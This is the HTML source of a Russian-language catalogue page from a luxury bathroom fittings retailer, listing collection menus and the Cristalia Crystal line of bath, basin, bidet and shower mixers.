                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/mixers/" class="breadcrumbs__link">Смесители</a><span class='breadcrumbs__current'>Cristalia Crystal</span></div>
                <h1 class="headline headline__big headline--catalog">Cristalia Crystal</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/products/cristalia-exposed-bathtube-mixer-with-flexible-150-cm-and-duplex-shower-crystal-3702/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27181-300x300.jpg" alt="Смеситель для ванны" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Смеситель для ванны.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cristalia-washbasin-mixer-crystal-3712/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27184-300x300.jpg" alt="Смеситель для раковины на 3 отв." class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Смеситель для раковины на 3 отв..                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cristalia-bidet-mixer-crystal-3725/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27180-300x300.jpg" alt="Смеситель для биде на 3 отв." class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Смеситель для биде на 3 отв..                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cristalia-exposed-shower-mixer-crystal-3746/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27183-300x300.jpg" alt="Смеситель для душа" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Смеситель для душа.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cristalia-bathtube-mixer-with-pull-out-shower-crystal-3780/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27182-300x300.jpg" alt="Смеситель для борт ванны на 5 отв." class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Смеситель для борт ванны на 5 отв..                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/products/cristalia-columns-for-the-wall-mounted-bathtube-mixer-crystal-3705/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/18571-300x300.jpg" alt="Полуколонны на борт ванны" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полуколонны на борт ванны.                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>